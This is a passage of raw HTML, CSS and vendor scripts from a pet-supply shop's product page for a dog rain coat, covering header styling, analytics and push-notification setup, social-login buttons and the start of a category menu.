.store-item-footer div:first-child{box-flex:0;-moz-flex:0 0 65%;-ms-flex:0 0 65%;flex:0 0 65%}#stores .page-stores .store-item-footer i.material-icons{margin-right:.5rem;font-size:1rem}#stores .page-stores .store-item-footer li{margin-bottom:.5rem}@media (max-width:767px){#stores .page-stores{width:100%}#stores .page-stores .store-item-container{padding:1rem 0}}@media (max-width:575px){#stores .page-stores .store-item-container{display:block}#stores .page-stores .store-item-container .divide-left{border-left:none}#stores .page-stores .store-item-container .store-description a,#stores .page-stores .store-item-container .store-description address{margin-bottom:.5rem}#stores .page-stores .store-item-footer{display:block}#stores .page-stores .store-item-footer.divide-top{border-top:1px solid hsla(0,0%,63%,.25)}#stores .page-stores .store-item-footer li{margin-bottom:.5rem}#stores .page-stores .store-item-footer .card-block{padding:.75rem .75rem 0}}#language_selector .lang-flag{max-width:20px}#header{z-index:100}#header,#header .header-nav{position:relative}#header .header-nav .left-nav>div>ul,#header .header-nav .right-nav>div>ul{display:inherit}#header .header-nav .left-nav>div:after,#header .header-nav .right-nav>div:after{content:" ";display:inline-block;vertical-align:middle;height:1.5em;width:1px;margin-left:.5rem;margin-right:.5rem;background-color:currentColor;opacity:.2}#header .header-nav .left-nav>div:last-child:after,#header .header-nav .right-nav>div:last-child:after{display:none}#header .header-btn-w{padding:0 .5rem}#header .header-btn-w .header-btn{text-align:center;display:block;cursor:pointer}#header .header-btn-w .header-btn>.icon{display:inline-block;position:relative}#header .header-btn-w .header-btn .title{white-space:nowrap;margin-top:.5rem;display:block}#header .header-custom-html p:last-child{margin-bottom:0}#header .col-header-menu,#header .col-header-menu .cbp-hrsub-narrow{position:static}#header .desktop-header-style-1 .col-header-center .search-widget{margin:0 auto}#header .desktop-header-style-1 #user_info{margin-top:.6rem}#header .desktop-header-style-1 .header-custom-html{margin-bottom:.8rem}#header .desktop-header-style-2 .col-header-center .search-widget{margin:0 auto}#header .desktop-header-style-2 .header-custom-html{margin-bottom:.8rem}#header .desktop-header-style-5 #user_info,#header .desktop-header-style-5 .search-widget{margin-top:.5rem}#header .desktop-header-style-5 #user_info{text-align:right}#header .desktop-header-style-5 #ps-shoppingcart #blockcart{display:block;text-align:right}#mobile-header{display:none}#mobile-header .row-mobile-header{margin-left:-.625rem;margin-right:-.625rem}#mobile-header .row-mobile-buttons{margin-left:-15px;margin-right:-15px}#mobile-header .col-mobile-logo{padding:0 .625rem}#mobile-header .col-mobile-btn-menu,#mobile-header .col-mobile-btn-search{position:static}#mobile-header .dropdown-mobile{padding:1rem}#mobile-header .mobile-bag-icon{position:relative}#mobile-header .m-nav-btn{display:inline-block;text-align:center;background:none;border:none;outline:none;transition:all .2s cubic-bezier(.7,0,.3,1);cursor:pointer;padding:.375rem .625rem}#mobile-header .m-nav-btn>i{font-size:2rem}#mobile-header .m-nav-btn>span{display:block;margin-top:.5rem}#mobile-header.mobile-header-style-3 .m-nav-btn{display:block;width:100%}#mobile-header.mobile-header-style-3 .row-mobile-buttons>.col-auto{flex-basis:0;flex-grow:1}#desktop-header.stuck-header,#iqitmegamenu-wrapper.stuck-menu{position:fixed;top:0;left:0;width:100%;z-index:5000}#iqitmegamenu-wrapper.stuck-menu #iqitmegamenu-horizontal{background:none}#iqitmegamenu-wrapper.stuck-menu .container-iqitmegamenu{padding-right:15px;padding-left:15px}#iqitmegamenu-wrapper.stuck-menu .cbp-legend-main{display:none}#iqitmegamenu-wrapper.stuck-menu #sticky-cart-wrapper{z-index:5005}#mobile-header-sticky.stuck-down,#mobile-header-sticky.stuck-up.visible-stuck-up{position:fixed;top:0;left:0;width:100%;z-index:5000}#mobile-header-sticky.stuck-up.visible-stuck-up-scroll{position:fixed;top:0;left:0;width:100%;z-index:5000;transform:translateY(-100%);transition:transform .1s ease-in-out;will-change:transform}#mobile-header-sticky.stuck-up.visible-stuck-up.visible-stuck-up-scroll{transform:translateY(0);animation-name:slideDown;-webkit-animation-name:slideDown;animation-duration:.1s;-webkit-animation-duration:.1s;animation-timing-function:ease-in-out;-webkit-animation-timing-function:ease-in-out}@media (max-width:991px){#desktop-header{display:none}#mobile-header{display:block}.sticky-desktop-wrapper{display:none}}@media (min-width:992px){#header.desktop-header-style-w-6,#header.desktop-header-style-w-7{position:fixed;left:0;top:0;z-index:5002;width:280px;min-height:100vh}#header.desktop-header-style-w-6 .header-nav .left-nav,#header.desktop-header-style-w-6 .header-nav .right-nav,#header.desktop-header-style-w-7 .header-nav .left-nav,#header.desktop-header-style-w-7 .header-nav .right-nav{flex-basis:100%}#header.desktop-header-style-w-6 .col-header-center,#header.desktop-header-style-w-6 .col-header-left,#header.desktop-header-style-w-7 .col-header-center,#header.desktop-header-style-w-7 .col-header-left{margin-bottom:1.5rem}#header.desktop-header-style-w-6 #header-search-btn .dropdown-search,#header.desktop-header-style-w-6 #ps-shoppingcart.dropdown #blockcart-content,#header.desktop-header-style-w-7 #header-search-btn .dropdown-search,#header.desktop-header-style-w-7 #ps-shoppingcart.dropdown #blockcart-content{left:0;right:auto}#header.desktop-header-style-w-6 .header-custom-html,#header.desktop-header-style-w-7 .header-custom-html{margin-bottom:.6rem}#header.desktop-header-style-w-6 .cbp-vertical-title,#header.desktop-header-style-w-7 .cbp-vertical-title{display:none!important}#header.desktop-header-style-w-6 #cbp-hrmenu1,#header.desktop-header-style-w-7 #cbp-hrmenu1{margin:2rem 0}#header.desktop-header-style-w-7 #user_info{margin-top:.6rem;padding-left:1rem}#header.desktop-header-style-w-7 #search_widget{margin-top:1rem;width:100%}.body-desktop-header-style-w-6>main,.body-desktop-header-style-w-7>main{padding-left:280px}}@media (max-width:575px){#mobile-header .m-nav-btn>i{font-size:1.5rem}}@keyframes slideDown{0%{transform:translateY(-100%)}to{transform:translateY(0)}}#footer .footer-style-1 .social-links>li{padding-bottom:1rem}#footer .footer-style-3 .block-newsletter{text-align:center}#footer .footer-style-3 .block-newsletter>h5{display:inline-block;margin:1rem;vertical-align:top}#footer .footer-style-3 .block-newsletter .ps-emailsubscription-block{display:inline-block;min-width:270px}#footer-container-first{padding:1rem 0}#footer-container-first .ps-emailsubscription-block .input-subscription{padding-top:1rem;padding-bottom:1rem}#footer-container-main.footer-style-1 .ps-emailsubscription-block .gdpr_module{max-width:240px}#footer-container-main.footer-style-inline .block-toggle{margin-bottom:.4rem}#footer-container-main.footer-style-inline>div>.row{display:block}#footer-container-main.footer-style-inline>div>.row .block-title{margin:0;margin-right:1rem}#footer-container-main.footer-style-inline>div>.row .block-content{vertical-align:top}#footer-container-main.footer-style-inline>div>.row .block-content,#footer-container-main.footer-style-inline>div>.row .block-links ul>li,#footer-container-main.footer-style-inline>div>.row .block-title{display:inline-block}#footer-container-main.footer-style-inline>div>.row .block-links ul>li a{padding:0 1rem 0 0}#footer-container-main.footer-style-inline .block-iqitcontactpage hr,#footer-container-main.footer-style-inline>div>.row .block-links ul>li a:before{display:none}#footer-container-main.footer-style-inline .contact-rich .part{display:inline-block}#footer-container-main.footer-style-inline .contact-rich>strong{vertical-align:top;margin:0}#footer-container-main.footer-style-4{text-align:center}#footer-container-main.footer-style-4 .block-iqithtmlandbanners-html .block-content{margin-top:.5rem}#footer-container-main.footer-style-5 .block-title{max-width:10rem}#footer-container-main.footer-style-5 .block-content{width:calc(100% - 12rem)}#footer-copyrights{padding:1rem 0}#footer-copyrights._footer-copyrights-2{text-align:center}#footer-copyrights._footer-copyrights-2 .copyright-img,#footer-copyrights._footer-copyrights-2 .copyright-txt{margin-bottom:.8rem}#footer-copyrights .copyright-txt>p:last-child{margin:0}@media (max-width:767px){#wrapper{margin-bottom:0!important}#footer{z-index:1!important;position:static!important}}@media (max-width:575px){.footer-style-2 .block-newsletter{margin-bottom:1rem}.footer-style-2 .block-social-links{text-align:center!important}#footer-container-main.footer-style-inline .block-content{display:block;width:100%;margin-top:1rem}._footer-copyrights-1 .copyright-img{margin-bottom:1rem;text-align:center!important}._footer-copyrights-1 .copyright-txt{text-align:center!important}}.contact-rich{word-wrap:break-word}.contact-rich>strong{margin-bottom:.5rem;display:inline-block}.contact-rich .part{height:auto;overflow:hidden}.contact-rich .part .icon{vertical-align:middle;display:inline-block;text-align:center;width:3rem}.contact-rich .part .icon i{font-size:2rem}.contact-rich .part .data{width:auto;overflow:hidden;vertical-align:middle;display:inline-block}.contact-page-info{border-right:1px solid hsla(0,0%,63%,.25)}.block-iqitcontactpage hr{margin:.3rem 0}.block-iqitcontactpage .part .icon{min-width:1rem;margin-right:.3rem;width:auto}.block-iqitcontactpage .part .icon i{font-size:1rem}@media (max-width:767px){.contact-page-info{border-right:none;border-bottom:1px solid hsla(0,0%,63%,.25);margin-bottom:2rem}}#pagenotfound #main .page-header,#products #main .page-header{margin:2rem 0 3rem}#pagenotfound #main .page-content,#products #main .page-content{margin-bottom:10rem}#pagenotfound .page-not-found .search-widget,#products .page-not-found .search-widget{padding:0}#pagenotfound .page-not-found .search-widget input,#products .page-not-found .search-widget input{width:100%}.customization-modal .modal-content{border-radius:0;border:1px solid hsla(0,0%,63%,.25)}.customization-modal .modal-content .modal-body{padding-top:0}.customization-modal .modal-content .modal-body .product-customization-line{padding-bottom:.9375rem;padding-top:.9375rem;border-bottom:1px solid hsla(0,0%,63%,.25)}.customization-modal .modal-content .modal-body .product-customization-line .label{font-weight:700;text-align:right}.customization-modal .modal-content .modal-body .product-customization-line:last-child{padding-bottom:0;border-bottom:0}.sitemap ul.nested{margin-left:20px}.sitemap ul li{font-size:.9rem}.sitemap .block-links ul>li{margin-bottom:.2rem}.sitemap .block-links ul>li:last-child{margin-bottom:0}.sitemap .block-links li>ul{margin-top:.2rem}.popover{font-family:inherit}#wrapper .breadcrumb{background:transparent;padding:0;margin:0}#wrapper .breadcrumb[data-depth="1"]{display:none}#wrapper .breadcrumb ol{padding-left:0;margin-bottom:0}#wrapper .breadcrumb li{display:inline}#wrapper .breadcrumb li:after{content:"/";opacity:.4;margin:.3em}#wrapper .breadcrumb li:last-child:after{content:""}#wrapper .breadcrumb a:hover{opacity:.8}#wrapper .breadcrumb #iqitproductsnav{font-size:1.5rem}#main .page-content{margin-bottom:1.5625rem}#main .page-content h6{margin-bottom:1.125rem}#notifications ul{margin-bottom:0}.block-section{margin-bottom:3rem;clear:both}.section-title{position:relative}#back-to-top{border:none;cursor:pointer;width:2.5rem;height:2.5rem;opacity:0;visibility:hidden;position:fixed;bottom:1rem;right:1rem;transition:all .2s cubic-bezier(.7,0,.3,1);font-size:2rem;outline:none}#back-to-top.-back-to-top-visible{opacity:1;visibility:visible}#page-preloader{position:fixed;left:0;top:0;z-index:999;width:100%;height:100%;background:#fff}@media (max-width:767px){#checkout-cart-summary{float:none;width:100%;margin-top:1rem}section.checkout-step{width:100%}.default-input{min-width:100%}label{clear:both}}@media (max-width:991px){.container{max-width:100%}}
/*# sourceMappingURL=theme.css.map*/i.fa.fa-shopping-bag.fa-fw.icon {color: red;}
</style>







  


    <link rel="alternate" hreflang="en" href="https://www.marshallspetzone.com/winter-wear/7743-heavy-duty-and-durable-winter-jackets-mustard-yellow.html" />




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1551438443">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1551438443">
    


      <link href="https://fonts.googleapis.com/css?family=Karla:400,700" rel="stylesheet">
    



    <link rel="stylesheet" href="https://www.marshallspetzone.com/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitcountdown/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/wic_multishipping//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/ets_abandonedcart/views/css/font-awesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/ets_abandonedcart/views/css/aband-front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/socialloginizer/views/css/loginizer_front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/prestaspeed/views/css/youtube.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/codfee/views/css/codfee_1.6.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/js/jquery/plugins/growl/jquery.growl.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitwishlist/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitreviews/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/themes/warehouse/assets/css/font-awesome/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/themes/warehouse/assets/css/custom.css" type="text/css" media="all">






  <link rel="manifest" href="https://www.marshallspetzone.com/module/onesignal/manifest"/>

<script type="d0b2896a89cc8b06e65873e0-text/javascript" src="/modules/onesignal/views/js/OneSignalSDK.js" async></script>

<script type="d0b2896a89cc8b06e65873e0-text/javascript">
    window.OneSignal = window.OneSignal || [];
    OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
        OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
        OneSignal.SERVICE_WORKER_PARAM = {scope: '/'};
        
        
        OneSignal.setDefaultNotificationUrl('https://www.marshallspetzone.com');
        
        var oneSignal_options = {};
        
        window._oneSignalInitOptions = oneSignal_options;
        
        oneSignal_options['appId'] = '339f06a9-672b-44c7-92b7-8a8def033942';
        
                    oneSignal_options['autoRegister'] = true;
                            
            oneSignal_options['httpPermissionRequest'] = {};
            
            oneSignal_options['httpPermissionRequest']['enable'] = true;
                                        
            oneSignal_options['welcomeNotification'] = {};
            
            oneSignal_options['welcomeNotification']['title'] = '';
            oneSignal_options['welcomeNotification']['message'] = 'Thanks for subscribing!';
                            oneSignal_options['welcomeNotification']['url'] = 'https://www.marshallspetzone.com';
                                        oneSignal_options['path'] = 'https://www.marshallspetzone.com/modules/onesignal/';
                        
        oneSignal_options['promptOptions'] = {};
        
                            
            oneSignal_options['notifyButton'] = {};
            
            oneSignal_options['notifyButton']['enable'] = true;
                            oneSignal_options['notifyButton']['position'] = 'bottom-right';
                                        oneSignal_options['notifyButton']['theme'] = 'default';
                                        oneSignal_options['notifyButton']['size'] = 'medium';
                                        oneSignal_options['notifyButton']['prenotify'] = true;
                                        oneSignal_options['notifyButton']['displayPredicate'] = function() {
                    return OneSignal.isPushNotificationsEnabled()
                        .then(function(isPushEnabled) {
                            return !isPushEnabled;
                        });
                };
                                        oneSignal_options['notifyButton']['modalPrompt'] = true;
                                        oneSignal_options['notifyButton']['showCredit'] = false;
                        
            
                                                    OneSignal.init(window._oneSignalInitOptions);
            });
    
    var azlosToken = "25a141357c61b4c4ec17c9c6aa807568";
    
    function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

                    var oneSignalLinkClickHandler = function(event){
                OneSignal.push(['registerForPushNotifications', {
                    modalPrompt: true
                }]); event.preventDefault();
            };
                for(var i = 0; i < oneSignal_elements.length; i++){
            oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
        }
        
    }
    
    OneSignal.push(function() {
        OneSignal.on('subscriptionChange', function (isSubscribed) {
            OneSignal.getUserId().then(function(userId) {
                if (typeof AzlOSSubscriptionChange !== 'undefined') {
                    AzlOSSubscriptionChange(userId, isSubscribed);
                }
            });
        });
        OneSignal.getUserId().then(function(userId) {
            OneSignal.isPushNotificationsEnabled().then(function(isEnabled) {
                $.ajax({
                    url: 'https://www.marshallspetzone.com/module/onesignal/ajax',
                    method: 'POST',
                    dataType: 'json',
                    data: {
                        event: 'updateNotificationStatus',
                        playerID: userId,
                        isSubscribed: isEnabled? 1 : 0,
                        token: azlosToken
                    }
                }).done(function(data){
                    if (data.success){
                        OneSignal.sendTags(data.tags, function(tagsSent) {
                            // Callback called when tags have finished sending    
                        });
                    }
                });
            });
        });
    });
    
    function AzlOSSubscriptionChange(userId, isSubscribed) {
        $.ajax({
            url: 'https://www.marshallspetzone.com/module/onesignal/ajax',
            method: 'POST',
            dataType: 'json',
            data: {
                event: 'subscriptionChange',
                isSubscribed: isSubscribed? 1 : 0,
                playerID: userId,
                token: azlosToken
            }
        }).done(function(data){
            OneSignal.sendTags(data.tags, function(tagsSent) {
                // Callback called when tags have finished sending    
            });
        });
    }
    function azlOSUpdatedCart(){
        OneSignal.getUserId().then(function(userId) {
            $.ajax({
                url: 'https://www.marshallspetzone.com/module/onesignal/ajax',
                method: 'POST',
                dataType: 'json',
                data: {
                    event: 'updateCart',
                    playerID: userId,
                    token: azlosToken
                }
            }).done(function(data){
                if (data.success){
                    OneSignal.sendTags(data.tags, function(tagsSent) {
                        // Callback called when tags have finished sending    
                    });
                }
            });
        });
    }
    window.addEventListener("load", function(event){
                    prestashop.on('updatedCart', () => {
                azlOSUpdatedCart();
            });
            });
    if (document.readyState === 'complete') {
        documentInitOneSignal();
    } else {
        window.addEventListener("load", function(event){
            documentInitOneSignal();
        });
    }
</script>
<script type="d0b2896a89cc8b06e65873e0-text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-57121155-1', 'auto');
                
    ga('require', 'ec');
</script>


<script type="d0b2896a89cc8b06e65873e0-text/javascript">
  if (!Aggregator){var Aggregator=function(o){
    var d=document,p=Aggregator.prototype;this.options=o;this.q=[];d.cookie='__na_c=1';p.p=function(c){return function(){
    this.q.push([c,arguments])}};p.setPerson=p.p(4,arguments);p.logEvent=p.p(0,arguments);p.logPageview=p.p(1,arguments);
    p.ready=p.p(2,arguments);p.logOutbound=p.p(3,arguments);p.updatePerson=p.p(5,arguments);p.updateSession=p.p(6,arguments);
    p.updateEvent=p.p(7,arguments);p.push=p.p(8,arguments);var s=d.createElement('script');s.type='text/javascript';
    s.async=true;(function(i){s.onreadystatechange=function(){if(s.readyState=='loaded'||s.readyState=='complete'){i.run();}};
    s.onload=function(){i.run();}})(this);e=location.protocol=='https:';s.src='http'+(e?'s://':'://')+
    (e&&navigator.userAgent.indexOf('MSIE')>-1?'a-{0}.ns8ds.com':'a-{0}.cdn.ns8ds.com').replace('{0}',o.projectId)+
    '/web?t='+Math.floor((new Date()*.00001)/36);var e=d.getElementsByTagName('script')[0];e.parentNode.insertBefore(s,e);
}}


  var ns8protect = new Aggregator({
    "timing": true,
    "protect": true,
    "projectId": "25044992",
    "hostId": "1"
    });
  ns8protect.logPageview();
</script>
                <script type="d0b2896a89cc8b06e65873e0-text/javascript">
                    var pfeatures = {"6":{"2088":{"id_product":"7743","id_feature":"6","name":"Styles","id_feature_value":"2088","value":"Rain Coat"}}},
                    feature_positions = {"6":["2088"]},
                    features_position = ["6"],
                    ordered_features = new Array();
                            ordered_features[0] = {"6":["2088"]};
                </script><script type="d0b2896a89cc8b06e65873e0-text/javascript">
    var abandBaseFrontUrl = 'https://www.marshallspetzone.com/module/ets_abandonedcart/ajax';
    var ETS_ABAND_USE_NOTIFY_REMINDER = 0;
</script><style>a.hover-link.form-style
{
 display:none;
}
/*Variable contains CSS content, escape not required*/</style>

<script type="d0b2896a89cc8b06e65873e0-text/javascript">
        var social_count = '3';
	var velsof_loginizer=1;
	var code='            <div id="head"><a class="hover-link sign-up-text form-style" style="margin-top: 5px;">Sign Up</a>            <div style="float:none;width:0px;position: absolute;">&nbsp;</div>            <ul id="output" class="velsof-sub-options ul-form-style">                    <li data-index="">                <a type="fb" href="https://www.marshallspetzone.com/module/socialloginizer/facebook?type=fb" title="Facebook">                                            <img src="http://www.marshallspetzone.com/modules/socialloginizer/views/img/buttons/fb_small.png">                                    </a>            </li>                            <li data-index="1">                <a href="https://www.marshallspetzone.com/module/socialloginizer/google?type=google" title="Google">                                            <img src="http://www.marshallspetzone.com/modules/socialloginizer/views/img/buttons/google_small.png">                                    </a>            </li>                                                                <li data-index="6">                <a href="https://www.marshallspetzone.com/module/socialloginizer/amazon?type=amazon" title="Amazon">                                            <img src="http://www.marshallspetzone.com/modules/socialloginizer/views/img/buttons/amazon_small.png">                                    </a>            </li>                                                                        </ul>                    </div>            ';	/*Variable contains html content, escape not required*/
	var show_popup='1';
	var ps_version_com=16;
        var headerposition=1;
        var icon_size = "small";

	if (velsof_loginizer == 1)
	{
		var link_html = code;
		if(ps_version_com == 15) {
                    link_html = "<style> a.hover-link{ color:black !important;} #output{ margin-bottom:0px !important;}</style><div style='clear:both'></div>" + code;
                }
		if (show_popup) {
                    link_html = link_html.replace(/href/g, 'onclick="return !window.open(this.href, \'popup\',\'width=500,height=500,left=500,top=500\')" target="_blank" href');
                    link_html = link_html.replace('type="fb" onclick="return !window.open(this.href, \'popup\',\'width=500,height=500,left=500,top=500\')"', 'type="fb" onclick="return !window.open(this.href, \'popup\',\'width=450,height=300,left=500,top=500\')"');
		} else {
                    link_html = link_html.replace(/href/g, 'target="_top" href');
		}
	}
		</script>
<link rel="canonical" href="https://www.marshallspetzone.com/winter-wear/7743-heavy-duty-and-durable-winter-jackets-mustard-yellow.html">
<link rel="alternate" href="https://www.marshallspetzone.com/winter-wear/7743-heavy-duty-and-durable-winter-jackets-mustard-yellow.html" hreflang="en-us">
<link rel="alternate" href="https://www.marshallspetzone.com/winter-wear/7743-heavy-duty-and-durable-winter-jackets-mustard-yellow.html" hreflang="x-default">




    
    <meta property="product:pretax_price:amount" content="671.186441">
    <meta property="product:pretax_price:currency" content="INR">
    <meta property="product:price:amount" content="792">
    <meta property="product:price:currency" content="INR">
    
    	<script type="d0b2896a89cc8b06e65873e0-text/javascript">gtag_report_conversion("https://www.marshallspetzone.com/winter-wear/7743-heavy-duty-and-durable-winter-jackets-mustard-yellow.html");</script>



    </head>

<body id="product" class="lang-en country-in currency-inr layout-full-width page-product tax-display-enabled product-id-7743 product-heavy-duty-and-durable-rain-coat-colour-may-vary- product-id-category-103 product-id-manufacturer-113 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-4">


    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
             
 <style>
.facets_search_wrapper{ display:none;}
 	nav#cbp-hrmenu a{
		padding-left: 8px !important;
        padding-right: 8px !important;
	}

#coronamessage{ 
           /*position: sticky;*/
           display:none;
    top: 0;
    background: pink;
    color: #ffffff;
    z-index: 3333333333333333;
    padding: 20px;
    font-size: 16px;
        }
        </style>
 
 <div style="color:white;"></div>
 <div id="coronamessage"> <b>Dear Pet Parents,</b><br>
 Due to the current environment, delivery may take a little longer than expected. We request you to please bear with us for any delays. Stay safe, and spend lots of quality time with your loved ones and pets!
<br> Love - Marshalls Petzone Team</div> 

  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                            <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href=""
                                                                >
                                Cod
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href=""
                                                                >
                                Free Shipping
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href=""
                                                                >
                                What&#039;s app +917382307863
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                <div class="d-inline-block">
    <a href="//www.marshallspetzone.com/module/iqitwishlist/view">
        <i class="fa fa-heart-o" aria-hidden="true"></i> Wishlist (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>
 <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.marshallspetzone.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn">0</span></i>
            <span class="info-wrapper">
            <span class="title">Cart</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content">
    <div id="blockcart-content" class="blockcart-content">
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">There are no more items in your cart</span>
            </div>
</div> </div>





             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="https://www.marshallspetzone.com/">
                            <img class="logo img-fluid"
                                 src="/img/marshallspetzone-logo-1551438443.jpg"                                  alt="Marshalls Petzone">
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-21" class="cbp-hrmenu-tab cbp-hrmenu-tab-21 cbp-onlyicon ">
	<a href="https://www.marshallspetzone.com/" class="nav-link" >

								<span class="cbp-tab-title"> <i class="icon fa fa-home cbp-mainlink-icon"></i>
								</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-20" class="cbp-hrmenu-tab cbp-hrmenu-tab-20  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/13-Dog" class="nav-link" >

								<span class="cbp-tab-title">
								Dog <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/33-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/72-dog-food">Dry Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/347-puppy-food-">Puppy Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/73-wet-food">Wet Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/191-milk-replacers">Milk Replacers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/307-veterinary-diets">Veterinary Diets</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/83-dog-medicine"
                                                                                class="cbp-column-title nav-link cbp-category-title">Health Care</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/85-dewormers">Dewormers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/86-supplements">Supplements</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/223-medicines">Medicines</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/230-flea-and-tick">Flea and Tick</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/289-calming-support">Calming Support</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-16 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/40-grooming"
                                                                                class="cbp-column-title nav-link cbp-category-title">Grooming</a>
                                                                                                                                                    
